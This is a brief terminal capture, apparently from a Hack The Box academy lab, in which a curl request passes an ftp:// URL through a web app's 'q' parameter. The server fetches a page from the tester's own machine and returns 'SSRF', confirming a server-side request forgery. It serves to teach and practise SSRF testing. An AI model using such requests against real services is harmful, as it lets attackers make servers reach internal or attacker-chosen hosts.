 ┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$ curl -i -s "http://10.129.102.56/load?q=ftp://10.10.15.54/index.html"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 40
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Tue, 13 Feb 2024 00:17:23 GMT

<html>
</body>
<a>SSRF</a>
<body>
<html>┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$